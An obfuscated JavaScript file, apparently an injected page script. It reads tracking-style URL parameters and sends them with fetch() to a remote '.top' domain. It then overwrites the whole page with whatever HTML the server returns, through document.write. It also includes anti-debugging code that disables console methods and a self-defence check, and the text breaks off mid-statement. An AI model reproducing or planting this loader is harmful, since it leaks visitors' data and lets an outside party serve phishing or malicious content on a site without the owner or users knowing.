function _0x563b(_0x2a79ee,_0x3c0869){_0x2a79ee=_0x2a79ee-(0x1be2+0x1640+-0x315d);var _0x1a00fa=_0x2ca4();var _0x1b3552=_0x1a00fa[_0x2a79ee];if(_0x563b['fKHATE']===undefined){var _0x1a28ae=function(_0x4a11af){var _0x45d664='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xd26d0b='',_0xf4849c='',_0x5fa986=_0xd26d0b+_0x1a28ae;for(var _0x4c84a4=-0x6*0x2b5+-0x24e4+-0x1a91*-0x2,_0x22e790,_0x313b4e,_0x3b367c=-0x63d*0x6+0x195*-0x1+0xd01*0x3;_0x313b4e=_0x4a11af['charAt'](_0x3b367c++);~_0x313b4e&&(_0x22e790=_0x4c84a4%(0xd65*-0x1+-0x1*-0x1bdb+-0xe72)?_0x22e790*(-0x2*0x332+-0x1112+-0x25f*-0xa)+_0x313b4e:_0x313b4e,_0x4c84a4++%(0x10e*0x15+0x7*-0x1b4+-0x51b*0x2))?_0xd26d0b+=_0x5fa986['charCodeAt'](_0x3b367c+(-0x1a9b*-0x1+-0x1cf0+0x25f))-(0x1*0xae7+0x157a+-0x2057)!==0xbc2+0xd62+-0x1924?String['fromCharCode'](-0x268f*0x1+-0x3*-0x62d+0x1507*0x1&_0x22e790>>(-(-0x1029+0xe6f+0xde*0x2)*_0x4c84a4&0x1*-0x1e2d+0x211b+0x4*-0xba)):_0x4c84a4:0xb*0x2c8+-0xbef+0x1*-0x12a9){_0x313b4e=_0x45d664['indexOf'](_0x313b4e);}for(var _0x2ab662=0x2107*0x1+-0x14a5+-0xc62,_0x1bf4f8=_0xd26d0b['length'];_0x2ab662<_0x1bf4f8;_0x2ab662++){_0xf4849c+='%'+('00'+_0xd26d0b['charCodeAt'](_0x2ab662)['toString'](0x269+0x4*-0x3a4+-0xc37*-0x1))['slice'](-(-0x1edf+0x577+0x196a*0x1));}return decodeURIComponent(_0xf4849c);};_0x563b['RrAkqD']=_0x1a28ae,_0x563b['VdKIWy']={},_0x563b['fKHATE']=!![];}var _0x35dcb9=_0x1a00fa[-0x12a4*-0x1+-0x732+-0x2*0x5b9],_0x4d2e7a=_0x2a79ee+_0x35dcb9,_0x462ed4=_0x563b['VdKIWy'][_0x4d2e7a];if(!_0x462ed4){var _0x14a623=function(_0x2bf51f){this['OmGHYG']=_0x2bf51f,this['jiFWJi']=[0x1461+0x664+0x3*-0x8ec,0x24a*-0x7+0x1fc6+0xc*-0x150,0x1*-0x1750+0x7a6+-0x2*-0x7d5],this['rPbUDF']=function(){return'newState';},this['pyITZf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['PYEuXr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x14a623['prototype']['LMejbC']=function(){var _0xd848e7=new RegExp(this['pyITZf']+this['PYEuXr']),_0x53796f=_0xd848e7['test'](this['rPbUDF']['toString']())?--this['jiFWJi'][-0xd4f+0x72f*0x4+-0xf6c]:--this['jiFWJi'][-0x1e*0xc7+-0x3*-0x5+0x1*0x1743];return this['kwpXUY'](_0x53796f);},_0x14a623['prototype']['kwpXUY']=function(_0x16c386){if(!Boolean(~_0x16c386))return _0x16c386;return this['OTpYWA'](this['OmGHYG']);},_0x14a623['prototype']['OTpYWA']=function(_0x2e2d5b){for(var _0x125117=-0x2*-0x18d+-0x239a+0x2080,_0x4ee495=this['jiFWJi']['length'];_0x125117<_0x4ee495;_0x125117++){this['jiFWJi']['push'](Math['round'](Math['random']())),_0x4ee495=this['jiFWJi']['length'];}return _0x2e2d5b(this['jiFWJi'][-0x1*-0x377+-0x12c6+0xf4f*0x1]);},new _0x14a623(_0x563b)['LMejbC'](),_0x1b3552=_0x563b['RrAkqD'](_0x1b3552),_0x563b['VdKIWy'][_0x4d2e7a]=_0x1b3552;}else _0x1b3552=_0x462ed4;return _0x1b3552;}(function(_0x393fdd,_0x2ac089){var _0x39b095=_0x393fdd();function _0x521112(_0x72526a,_0x2dfe31,_0x21ad89,_0x2a75e2){return _0x563b(_0x2dfe31-0x84,_0x2a75e2);}function _0x74e029(_0x463b22,_0x5b4402,_0x21d313,_0x100e7c){return _0x563b(_0x5b4402- -0x10b,_0x21d313);}while(!![]){try{var _0x39ecb0=-parseInt(_0x74e029(-0x23,-0x2,-0x32,-0x3b))/(0x15f9+-0x14ff+-0xf9)*(parseInt(_0x521112(0x1b1,0x1ba,0x18a,0x1a8))/(0x48+-0x139+0xf3))+-parseInt(_0x521112(0x16a,0x177,0x142,0x169))/(-0x1*0x1855+-0xd*0x1c1+0x2f25)*(parseInt(_0x74e029(-0x38,-0xe,0x5,-0x40))/(-0x12af+0x62*-0x31+0x2b*0xdf))+-parseInt(_0x521112(0x1af,0x17d,0x152,0x17c))/(0x2b4*0x1+-0x9*0x213+0x1*0xffc)*(parseInt(_0x74e029(0x29,0x23,0x4e,0x36))/(-0x148a+0x2597*-0x1+0x3a27))+parseInt(_0x521112(0x1a3,0x191,0x1c2,0x1c9))/(-0x2231+0x1cd1+0x3*0x1cd)*(parseInt(_0x521112(0x1a0,0x1aa,0x17a,0x1aa))/(0x88e+0x26e5*0x1+-0x2f6b))+parseInt(_0x521112(0x14a,0x14c,0x15a,0x171))/(0x1756*0x1+-0xb*-0x79+-0x3*0x980)*(parseInt(_0x74e029(0x36,0x18,0x30,-0x5))/(-0x1953+0x12*0x16d+-0x1*0x4d))+parseInt(_0x521112(0x1c1,0x1b6,0x1af,0x1ad))/(0x19d*0x5+0x17e1*0x1+-0x1fe7)+parseInt(_0x74e029(0x30,0x1d,0x3b,0x9))/(-0x252d+0x7be+0x1d7b)*(-parseInt(_0x521112(0x188,0x189,0x162,0x150))/(0x1d78+-0x2*0xa75+-0x881));if(_0x39ecb0===_0x2ac089)break;else _0x39b095['push'](_0x39b095['shift']());}catch(_0x438e46){_0x39b095['push'](_0x39b095['shift']());}}}(_0x2ca4,0x5262c+0x71aa*-0x2f+0x469a5*0x7),(function(){var _0x5c6e61={'shpLZ':function(_0x36b5bb,_0x4b77ea){return _0x36b5bb===_0x4b77ea;},'jWLex':_0x557c3e(-0x227,-0x239,-0x20f,-0x1f5),'UAKCj':'AjSYC','AqUOv':function(_0x2a549d,_0x12f444){return _0x2a549d!==_0x12f444;},'xncaB':_0x557c3e(-0x224,-0x237,-0x201,-0x1ed),'tgQUQ':_0x557c3e(-0x20b,-0x245,-0x223,-0x249),'QWaAT':'wVOxL','tbdkr':'qOaWN','uPTMK':_0x54c736(0x412,0x3d0,0x3b1,0x3e1)+'+$','KSCBq':function(_0x28d882,_0x399103){return _0x28d882(_0x399103);},'qFKAE':function(_0x5f50ef,_0x54a22a){return _0x5f50ef+_0x54a22a;},'RCACY':_0x557c3e(-0x1fb,-0x214,-0x1ee,-0x1d1)+_0x557c3e(-0x1c5,-0x1f9,-0x1c8,-0x195),'IdbGJ':function(_0x115f9d){return _0x115f9d();},'QXjYv':function(_0x5ed83e,_0x543b22){return _0x5ed83e===_0x543b22;},'UTiSf':'LSdBu','fBqfF':_0x557c3e(-0x216,-0x1c5,-0x1eb,-0x1c4),'MtxjX':'info','wRsDW':_0x557c3e(-0x1d9,-0x22c,-0x212,-0x1f1),'mzkXl':_0x54c736(0x37f,0x377,0x366,0x397),'zTdkw':function(_0x1cc841,_0x55984e){return _0x1cc841<_0x55984e;},'UCdiP':_0x54c736(0x38b,0x37d,0x382,0x38a)+'1','yeCbz':function(_0x559e05,_0x4451d2){return _0x559e05!==_0x4451d2;},'TlTja':_0x557c3e(-0x21a,-0x1e4,-0x1f9,-0x1df),'gbsZB':function(_0xa5c229,_0x58358a,_0x421ee5){return _0xa5c229(_0x58358a,_0x421ee5);},'tfdzC':function(_0x43dcde,_0xd2c338){return _0x43dcde===_0xd2c338;},'xHHHZ':'ZnqmJ','JdcWD':_0x54c736(0x3b2,0x3b5,0x3b3,0x3a5),'uhSHa':_0x54c736(0x379,0x3b2,0x396,0x393),'Euelz':_0x557c3e(-0x1f4,-0x20b,-0x218,-0x1e8)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','ewocu':function(_0x39fe29){return _0x39fe29();},'ILswO':function(_0x1d5af6,_0x222491){return _0x1d5af6<_0x222491;},'ftGCN':_0x557c3e(-0x225,-0x1db,-0x204,-0x1d9)+'0','JGdYa':_0x54c736(0x3b4,0x3cb,0x3d1,0x3b1)+'3','jkqXH':function(_0x5aa83f,_0x5bc48c){return _0x5aa83f===_0x5bc48c;},'hWEWe':_0x557c3e(-0x1ea,-0x21c,-0x213,-0x221),'uHkew':_0x557c3e(-0x219,-0x1cb,-0x1e2,-0x1bd),'OjVJc':_0x557c3e(-0x206,-0x219,-0x21e,-0x254),'heGAU':function(_0x4c387a,_0x2a5f17){return _0x4c387a===_0x2a5f17;},'LcoTU':_0x54c736(0x3c8,0x3bd,0x399,0x3d1),'zQiJZ':_0x54c736(0x3c4,0x3e6,0x3bb,0x3db)+'xlo.top/ne'+_0x557c3e(-0x1a2,-0x1c6,-0x1c0,-0x1af)+_0x54c736(0x390,0x388,0x383,0x39c)+_0x54c736(0x3c7,0x3f2,0x3ca,0x3d4),'sBnWI':function(_0x43dd97,_0x174e9d){return _0x43dd97<_0x174e9d;},'mILbU':'wRYvn','BmAnV':_0x54c736(0x363,0x369,0x392,0x38b),'GEtkx':function(_0x190d41,_0xc3309b){return _0x190d41!==_0xc3309b;},'AwRPW':'kuZkO','axSNz':function(_0x517174,_0x10e3fc){return _0x517174(_0x10e3fc);},'TenRV':function(_0x1d494e,_0x1cf6f0){return _0x1d494e+_0x1cf6f0;},'VWZuU':function(_0x4afc33,_0x10b3fa){return _0x4afc33+_0x10b3fa;}},_0x20526d=(function(){var _0x2578bd=!![];return function(_0x1ff66d,_0x49be1e){function _0x5cd390(_0x3c5167,_0x51f156,_0x155867,_0x3eca70){return _0x563b(_0x3c5167-0xf6,_0x51f156);}var _0x32658a={'GwgVK':function(_0x43b6aa,_0x3fefd1){function _0x1594ff(_0x2d74f0,_0x280bff,_0xfb73d9,_0x42fdd0){return _0x563b(_0x42fdd0-0x2fc,_0x2d74f0);}return _0x5c6e61[_0x1594ff(0x406,0x3fd,0x411,0x3d9)](_0x43b6aa,_0x3fefd1);},'ukamU':_0x5c6e61['jWLex'],'cfRfz':_0x541e5c(-0x15d,-0x178,-0x149,-0x17c),'hnGtd':function(_0x10c79f,_0x46ef52){return _0x10c79f!==_0x46ef52;},'gEPBl':_0x5c6e61[_0x5cd390(0x210,0x22f,0x1e7,0x20f)]};function _0x541e5c(_0x3c41a0,_0x52014a,_0x3ec03e,_0x37d957){return _0x563b(_0x3ec03e- -0x25e,_0x3c41a0);}if(_0x5c6e61[_0x5cd390(0x1c1,0x1e6,0x197,0x1b7)](_0x5c6e61[_0x541e5c(-0xfe,-0x125,-0x12a,-0x117)],_0x5c6e61[_0x541e5c(-0x10b,-0x145,-0x12a,-0xf8)]))_0x4c13b5[_0x5cd390(0x1d7,0x1ec,0x204,0x1e8)][_0x5cd390(0x1f0,0x1fb,0x1b7,0x1c8)]=_0x565938[_0x5cd390(0x1d8,0x1d7,0x1ee,0x1fe)+'l'];else{var _0x3bae1c=_0x2578bd?function(){function _0x74da87(_0x509267,_0x8fbe11,_0x41773a,_0x18d2de){return _0x5cd390(_0x509267-0x84,_0x18d2de,_0x41773a-0x51,_0x18d2de-0xc7);}function _0x10bd89(_0x1693fc,_0xb628b8,_0x616802,_0x160a29){return _0x541e5c(_0x616802,_0xb628b8-0x2b,_0x160a29-0x528,_0x160a29-0xe6);}if(_0x32658a[_0x10bd89(0x3ce,0x3a7,0x3a2,0x3aa)](_0x32658a['ukamU'],_0x32658a[_0x10bd89(0x407,0x41a,0x40f,0x3ea)])){if(_0x5029c0){var _0x2a9d9e=_0x1c4a1d[_0x10bd89(0x364,0x3b5,0x374,0x399)](_0x109a4c,arguments);return _0x3cff4f=null,_0x2a9d9e;}}else{if(_0x49be1e){if(_0x32658a[_0x10bd89(0x3da,0x3cd,0x3aa,0x3cc)](_0x74da87(0x258,0x25a,0x241,0x250),_0x32658a[_0x74da87(0x29f,0x2cb,0x2b8,0x2b2)])){var _0x3b887c=_0x49be1e[_0x10bd89(0x38a,0x3c8,0x3c6,0x399)](_0x1ff66d,arguments);return _0x49be1e=null,_0x3b887c;}else{var _0x52c0e9=_0x11ae31[_0x74da87(0x249,0x246,0x27b,0x244)](_0x3e0999,arguments);return _0x40060a=null,_0x52c0e9;}}}}:function(){};return _0x2578bd=![],_0x3bae1c;}};}()),_0xfad416=(function(){function _0x5ed43f(_0x49a154,_0x1d165e,_0x5ec977,_0x9054af){return _0x54c736(_0x49a154-0x14,_0x1d165e-0xb3,_0x9054af,_0x49a154- -0x58e);}var _0x56c382={'qniwA':function(_0x383ad9,_0x5171d9){return _0x383ad9(_0x5171d9);},'gHjvS':_0x5c6e61[_0x5d83c9(-0x21f,-0x23c,-0x22f,-0x22e)],'PiGQx':_0x5c6e61['QWaAT'],'HiwHp':_0x5c6e61[_0x5d83c9(-0x245,-0x230,-0x20e,-0x214)]};function _0x5d83c9(_0xff56fe,_0x1d7164,_0x38e28a,_0x4f9535){return _0x557c3e(_0xff56fe-0x2,_0x1d7164-0x1b1,_0x1d7164- -0x79,_0x4f9535);}var _0x342e0f=!![];return function(_0x5b078b,_0x591ad5){function _0x342d2b(_0x243d56,_0x3738db,_0x3ae1eb,_0x58ec9a){return _0x5d83c9(_0x243d56-0x3a,_0x58ec9a-0x5d3,_0x3ae1eb-0xcf,_0x3ae1eb);}var _0x5d46b4={};function _0x5be4fd(_0xd7c7a,_0x5535d5,_0x3ecde4,_0xae2ddd){return _0x5d83c9(_0xd7c7a-0x77,_0xae2ddd-0x1ef,_0x3ecde4-0xbf,_0x3ecde4);}_0x5d46b4[_0x342d2b(0x390,0x36f,0x37e,0x39f)]=_0x56c382['gHjvS'];var _0x547d66=_0x5d46b4;if(_0x56c382['PiGQx']===_0x56c382['HiwHp']){var _0x493368=_0x3c0869[_0x1a00fa][_0x5be4fd(-0x3c,-0x41,-0x6b,-0x69)]('=');if(_0x493368[0x2*-0x2b+0x1*-0x11fd+-0x1253*-0x1]===_0x1b3552)return _0x56c382[_0x5be4fd(-0xa6,-0xa9,-0x88,-0x7c)](_0x35dcb9,_0x493368[0x1*0x905+-0x1506+0xc02]);}else{var _0xe1a5d3=_0x342e0f?function(){function _0x344ba2(_0x242b93,_0x434bb6,_0x5da9af,_0x275dc8){return _0x5be4fd(_0x242b93-0x1c5,_0x434bb6-0x1c7,_0x242b93,_0x434bb6-0x2c1);}function _0x21c365(_0x552dcf,_0x45068c,_0x152cb7,_0x4e9d49){return _0x5be4fd(_0x552dcf-0xfb,_0x45068c-0x67,_0x552dcf,_0x152cb7- -0xcf);}if(_0x591ad5){if(_0x547d66[_0x344ba2(0x280,0x27c,0x255,0x2b2)]===_0x547d66[_0x21c365(-0xfc,-0xf1,-0x114,-0x119)]){var _0x144efe=_0x591ad5[_0x344ba2(0x233,0x21c,0x237,0x245)](_0x5b078b,arguments);return _0x591ad5=null,_0x144efe;}else{var _0x26184a=_0x32a17e[_0x344ba2(0x249,0x21c,0x24e,0x1f5)](_0x1de990,arguments);return _0x7f85a6=null,_0x26184a;}}}:function(){};return _0x342e0f=![],_0xe1a5d3;}};}());function _0x557c3e(_0xf689bf,_0x47165b,_0x3f56fa,_0x13600f){return _0x563b(_0x3f56fa- -0x2ea,_0x13600f);}function _0x1197f0(_0x3b8838){function _0x2e8e50(_0x18a402,_0x420b35,_0x4389a7,_0x309900){return _0x54c736(_0x18a402-0x10e,_0x420b35-0x54,_0x18a402,_0x420b35- -0x362);}function _0x29969b(_0x16ee8b,_0x522a3d,_0x89ccc8,_0x49b1ca){return _0x54c736(_0x16ee8b-0x42,_0x522a3d-0x52,_0x89ccc8,_0x16ee8b- -0x475);}if(_0x5c6e61[_0x2e8e50(0x55,0x51,0x3e,0x1d)](_0x5c6e61[_0x2e8e50(-0x4,0x2f,0x6,0x38)],_0x2e8e50(0x26,0x4c,0x64,0x71))){var _0x40b1fe=_0x3a6d36?function(){function _0x2642c2(_0x899e28,_0x391701,_0x50523d,_0x29af6a){return _0x2e8e50(_0x50523d,_0x899e28-0x75,_0x50523d-0x123,_0x29af6a-0x9b);}if(_0xc42608){var _0x1caa6b=_0xadc191[_0x2642c2(0x9f,0x70,0x85,0xc1)](_0x581819,arguments);return _0x3fd92a=null,_0x1caa6b;}}:function(){};return _0x414e7c=![],_0x40b1fe;}else{var _0x583732=_0x20526d(this,function(){function _0x4a83c2(_0x430cbd,_0x42bf0f,_0x4fa829,_0x4bc4e0){return _0x29969b(_0x42bf0f- -0x146,_0x42bf0f-0x1e,_0x4fa829,_0x4bc4e0-0x63);}function _0x444ddd(_0x46815b,_0x3177f6,_0x58e94b,_0x2043db){return _0x29969b(_0x3177f6-0x2d2,_0x3177f6-0x1c1,_0x58e94b,_0x2043db-0x12a);}return _0x583732[_0x444ddd(0x24d,0x22c,0x235,0x1fb)]()[_0x444ddd(0x236,0x21a,0x22a,0x222)]('(((.+)+)+)'+'+$')['toString']()[_0x4a83c2(-0x25a,-0x239,-0x220,-0x213)+'r'](_0x583732)[_0x4a83c2(-0x205,-0x1fe,-0x22c,-0x21f)](_0x5c6e61[_0x444ddd(0x212,0x228,0x206,0x20e)]);});_0x5c6e61[_0x29969b(-0xc3,-0xc5,-0x9c,-0xd4)](_0x583732);var _0x583b6b=_0x5c6e61[_0x29969b(-0xae,-0x8c,-0xa0,-0xd6)](_0xfad416,this,function(){var _0x345e3f={};_0x345e3f[_0x3f91e0(0x21f,0x1f3,0x1eb,0x20e)]=_0x5c6e61[_0xe74b0f(0x482,0x460,0x472,0x4a0)];var _0x221c51=_0x345e3f,_0x59167a;function _0xe74b0f(_0x2d1a01,_0x3c9565,_0x467fe6,_0x1f4835){return _0x2e8e50(_0x2d1a01,_0x467fe6-0x409,_0x467fe6-0x143,_0x1f4835-0x1b7);}try{var _0x5dcb3d=_0x5c6e61[_0xe74b0f(0x4c7,0x460,0x495,0x4bb)](Function,_0x5c6e61[_0x3f91e0(0x232,0x24e,0x278,0x254)](_0x5c6e61[_0x3f91e0(0x200,0x205,0x23e,0x216)],_0x3f91e0(0x21d,0x1f4,0x1d7,0x21a)+_0x3f91e0(0x213,0x233,0x210,0x23e)+_0x3f91e0(0x203,0x209,0x20e,0x20f)+'\x20)')+');');_0x59167a=_0x5c6e61[_0xe74b0f(0x463,0x423,0x459,0x47e)](_0x5dcb3d);}catch(_0x39316a){if(_0x5c6e61[_0x3f91e0(0x1d4,0x1f5,0x22d,0x1bd)]('LSdBu',_0x5c6e61[_0xe74b0f(0x45b,0x46b,0x450,0x42b)]))_0x59167a=window;else return _0x8e190a['toString']()[_0x3f91e0(0x236,0x222,0x24d,0x228)](JgEiWd[_0xe74b0f(0x40f,0x418,0x435,0x465)])[_0x3f91e0(0x246,0x234,0x22f,0x23a)]()['constructo'+'r'](_0xa01e2d)[_0xe74b0f(0x47a,0x46b,0x464,0x491)](JgEiWd[_0x3f91e0(0x1f2,0x1f3,0x200,0x1de)]);}var _0x67e988=_0x59167a[_0x3f91e0(0x23f,0x229,0x1fe,0x250)]=_0x59167a[_0xe74b0f(0x458,0x494,0x46b,0x443)]||{},_0xbccec9=[_0x5c6e61['fBqfF'],_0x3f91e0(0x24a,0x226,0x232,0x25e),_0x5c6e61[_0x3f91e0(0x261,0x24d,0x21a,0x262)],_0x3f91e0(0x22c,0x20a,0x1fb,0x210),_0x5c6e61['wRsDW'],_0x5c6e61[_0xe74b0f(0x45c,0x43f,0x473,0x48f)],_0xe74b0f(0x418,0x416,0x43a,0x40c)];function _0x3f91e0(_0x3cce04,_0x2f9c4d,_0x2281b8,_0x2a58e7){return _0x2e8e50(_0x3cce04,_0x2f9c4d-0x1c7,_0x2281b8-0x153,_0x2a58e7-0xdf);}for(var _0x23f68b=-0x8db*0x1+0x1bdf+-0x1304;_0x5c6e61[_0xe74b0f(0x49d,0x447,0x47a,0x470)](_0x23f68b,_0xbccec9[_0x3f91e0(0x218,0x1eb,0x208,0x1f3)]);_0x23f68b++){var _0x43ab07=_0x5c6e61[_0xe74b0f(0x461,0x462,0x43d,0x439)][_0x3f91e0(0x1f6,0x22d,0x1fc,0x1f5)]('|'),_0x7955e7=0x24*0x7f+-0x1*0x1319+0x13d;while(!![]){switch(_0x43ab07[_0x7955e7++]){case'0':_0x3f58d5['__proto__']=_0xfad416[_0x3f91e0(0x228,0x23d,0x220,0x25d)](_0xfad416);continue;case'1':_0x67e988[_0x5dc9ff]=_0x3f58d5;continue;case'2':_0x3f58d5['toString']=_0x38f92c['toString']['bind'](_0x38f92c);continue;case'3':var _0x5dc9ff=_0xbccec9[_0x23f68b];continue;case'4':var _0x38f92c=_0x67e988[_0x5dc9ff]||_0x3f58d5;continue;case'5':var _0x3f58d5=_0xfad416[_0x3f91e0(0x200,0x1e7,0x1b9,0x1d4)+'r']['prototype']['bind'](_0xfad416);continue;}break;}}});_0x5c6e61[_0x29969b(-0xc3,-0xc7,-0xab,-0xac)](_0x583b6b);var _0x2c90a5=window[_0x2e8e50(0x24,0x3c,0x39,0x18)][_0x2e8e50(0x80,0x5b,0x5c,0x76)][_0x29969b(-0xd3,-0xea,-0xa4,-0xdc)](0x20b7+0x3b*0x1+-0x20f1),_0xda95bb=_0x2c90a5[_0x29969b(-0xad,-0x8d,-0x9d,-0xac)]('&');for(var _0x1e2fc2=-0x6ab+0xea3+-0x6*0x154;_0x5c6e61[_0x2e8e50(0x5c,0x71,0x69,0x81)](_0x1e2fc2,_0xda95bb[_0x29969b(-0xef,-0xd8,-0xc3,-0xe4)]);_0x1e2fc2++){var _0x24fc8b=_0xda95bb[_0x1e2fc2][_0x2e8e50(0x38,0x66,0x88,0x39)]('=');if(_0x5c6e61[_0x2e8e50(0x86,0x56,0x4a,0x55)](_0x24fc8b[-0x1e*0x63+0x1*0x13b1+-0x817*0x1],_0x3b8838))return _0x5c6e61['QXjYv'](_0x5c6e61[_0x2e8e50(0x99,0x8b,0x80,0x6e)],_0x5c6e61[_0x29969b(-0x88,-0x79,-0x8b,-0x7a)])?_0x5c6e61[_0x29969b(-0x87,-0x7c,-0x7d,-0x9d)](decodeURIComponent,_0x24fc8b[0x92a+-0x53*-0x16+-0x2b*0x61]):_0x5c6e61[_0x29969b(-0x87,-0x61,-0x77,-0x6b)](_0x45d664,_0xd26d0b[-0x8ce*-0x4+0x293*-0xf+0x366]);}return null;}}var _0x19a59c=['kt','ri','lk','bl','ft','hr','sc'];function _0x54c736(_0x5edf24,_0x4a6749,_0xf2051b,_0x5c9471){return _0x563b(_0x5c9471-0x2bd,_0xf2051b);}var _0x16c967=_0x5c6e61['zQiJZ'];for(var _0x5cbd1e=0x7bc+-0x5*-0x429+-0x1c89;_0x5c6e61[_0x54c736(0x403,0x3c2,0x3b5,0x3d6)](_0x5cbd1e,_0x19a59c[_0x557c3e(-0x1eb,-0x230,-0x221,-0x207)]);_0x5cbd1e++){if(_0x5c6e61[_0x557c3e(-0x225,-0x1e5,-0x1f8,-0x1cf)]===_0x5c6e61[_0x54c736(0x3e4,0x3ab,0x39a,0x3c0)]){var _0x346613=_0x557c3e(-0x1e8,-0x1c3,-0x1b5,-0x1a7)[_0x54c736(0x3d2,0x3c7,0x3a0,0x3c8)]('|'),_0x247a84=-0x2de*-0x9+-0x2b*-0x71+-0x8f5*0x5;while(!![]){switch(_0x346613[_0x247a84++]){case'0':var _0xdced03;continue;case'1':var _0x38a454=_0xdced03[_0x54c736(0x3c8,0x3f7,0x3cb,0x3c4)]=_0xdced03[_0x54c736(0x3ea,0x3e4,0x3dc,0x3c4)]||{};continue;case'2':var _0x4c5ca9=[ZuDApe[_0x54c736(0x38d,0x3b1,0x3a2,0x3b4)],_0x557c3e(-0x1ad,-0x1e8,-0x1e6,-0x21d),ZuDApe[_0x54c736(0x3db,0x418,0x3d2,0x3e8)],ZuDApe[_0x54c736(0x351,0x38c,0x357,0x387)],ZuDApe[_0x54c736(0x35a,0x3bc,0x37c,0x38d)],'table',ZuDApe[_0x557c3e(-0x1fb,-0x199,-0x1cd,-0x1d6)]];continue;case'3':try{var _0x2927fd=ZuDApe[_0x54c736(0x3e4,0x3e5,0x41a,0x3ee)](_0x48901a,ZuDApe[_0x54c736(0x3ff,0x40f,0x420,0x3e9)]('return\x20(fu'+_0x54c736(0x3c4,0x401,0x417,0x3df)+ZuDApe[_0x54c736(0x3d4,0x3eb,0x3cb,0x3d5)],');'));_0xdced03=ZuDApe[_0x557c3e(-0x1f1,-0x1d9,-0x1cb,-0x1b4)](_0x2927fd);}catch(_0x46626a){_0xdced03=_0x10b2ce;}continue;case'4':for(var _0x114dd4=0x3a+-0x15c1+0xb*0x1f5;ZuDApe[_0x54c736(0x3f8,0x3e4,0x3bc,0x3c9)](_0x114dd4,_0x4c5ca9[_0x557c3e(-0x252,-0x21d,-0x221,-0x226)]);_0x114dd4++){var _0x318c8c=ZuDApe[_0x557c3e(-0x1f4,-0x1d6,-0x1e4,-0x1c5)][_0x54c736(0x3a4,0x3b0,0x3ee,0x3c8)]('|'),_0x5cdf7f=-0x21a+-0xbf8+0xe12;while(!![]){switch(_0x318c8c[_0x5cdf7f++]){case'0':_0x38a454[_0x21c490]=_0x4fee69;continue;case'1':var _0x4fee69=_0x20b021['constructo'+'r'][_0x54c736(0x3d3,0x3b4,0x3e8,0x3d9)][_0x557c3e(-0x1c2,-0x1ce,-0x1cf,-0x206)](_0x3623ac);continue;case'2':var _0x21c490=_0x4c5ca9[_0x114dd4];continue;case'3':_0x4fee69[_0x557c3e(-0x20b,-0x208,-0x1d8,-0x1d7)]=_0x5434e5[_0x557c3e(-0x1a7,-0x1df,-0x1d8,-0x1ed)][_0x54c736(0x3dd,0x40d,0x3b3,0x3d8)](_0x5434e5);continue;case'4':var _0x5434e5=_0x38a454[_0x21c490]||_0x4fee69;continue;case'5':_0x4fee69['__proto__']=_0x391b48['bind'](_0x1c2146);continue;}break;}}continue;}break;}}else{var _0x45accd=_0x5c6e61['KSCBq'](_0x1197f0,_0x19a59c[_0x5cbd1e]);if(_0x45accd){if(_0x5c6e61[_0x54c736(0x39d,0x360,0x3b3,0x399)](_0x5c6e61[_0x557c3e(-0x1b4,-0x1f4,-0x1da,-0x1e3)],_0x5c6e61[_0x54c736(0x3e3,0x395,0x399,0x3cd)])){if(_0x456617){var _0x321e23=_0x3069e9[_0x54c736(0x369,0x35a,0x370,0x38c)](_0x580043,arguments);return _0x167d90=null,_0x321e23;}}else{_0x5c6e61[_0x54c736(0x3d0,0x3ce,0x3e3,0x3de)](fetch,_0x5c6e61[_0x557c3e(-0x246,-0x236,-0x224,-0x200)](_0x5c6e61[_0x54c736(0x3e0,0x40e,0x418,0x3e6)](_0x16c967,_0x19a59c[_0x5cbd1e])+'=',encodeURIComponent(_0x45accd)))['then'](_0x1d86eb=>_0x1d86eb['json']())[_0x557c3e(-0x1ee,-0x1af,-0x1bd,-0x1c2)](_0x25f330=>{function _0x19d791(_0x235411,_0x16c01d,_0x534405,_0x58928b){return _0x557c3e(_0x235411-0xc7,_0x16c01d-0x1d,_0x58928b-0x251,_0x534405);}function _0x417e42(_0x3cb437,_0x469ab8,_0x257c54,_0x403ca3){return _0x557c3e(_0x3cb437-0x1ec,_0x469ab8-0x108,_0x403ca3-0x5f6,_0x257c54);}if(_0x5c6e61[_0x19d791(0x5f,0x52,0x75,0x7a)]('mcHAp',_0x5c6e61[_0x19d791(0x47,0x14,0x65,0x4b)])){var _0x24bc0b=_0x5bbac5?function(){if(_0x5b8001){var _0x32f6a4=_0x15e4ac['apply'](_0x4ab8be,arguments);return _0x212397=null,_0x32f6a4;}}:function(){};return _0x1adaec=![],_0x24bc0b;}else{if(_0x25f330[_0x19d791(0x3c,0x7d,0x7c,0x52)]){if(_0x5c6e61['shpLZ'](_0x5c6e61['uHkew'],_0x5c6e61[_0x19d791(0x81,0x50,0x5b,0x56)])){var _0x36932a=_0x5c6e61[_0x417e42(0x441,0x3dd,0x427,0x40d)][_0x417e42(0x3e2,0x41b,0x3f4,0x417)]('|'),_0x4d3ff4=0x2133+0xc3*0x25+0x6*-0xa3b;while(!![]){switch(_0x36932a[_0x4d3ff4++]){case'0':var _0x5ee3c0=_0x336c89[_0x19d791(0x49,0x1f,0x10,0x2c)+'r'][_0x417e42(0x45b,0x459,0x407,0x428)][_0x417e42(0x426,0x452,0x3fa,0x427)](_0x337934);continue;case'1':var _0x28fc5b=_0x43c0aa[_0x5aed4d];continue;case'2':_0x5ee3c0['__proto__']=_0x9e24fd[_0x19d791(0x91,0xbb,0x94,0x82)](_0x2f9028);continue;case'3':_0x33eb4f[_0x28fc5b]=_0x5ee3c0;continue;case'4':var _0x5d51a9=_0x2216bf[_0x28fc5b]||_0x5ee3c0;continue;case'5':_0x5ee3c0[_0x19d791(0xa8,0x48,0x5d,0x79)]=_0x5d51a9[_0x417e42(0x3f9,0x3e6,0x404,0x41e)][_0x417e42(0x405,0x425,0x436,0x427)](_0x5d51a9);continue;}break;}}else document[_0x19d791(0x6b,0x83,0x77,0x51)](),document[_0x417e42(0x424,0x3c5,0x40e,0x3fa)](_0x25f330['content']),document[_0x417e42(0x405,0x3b8,0x3ea,0x3e1)]();}else 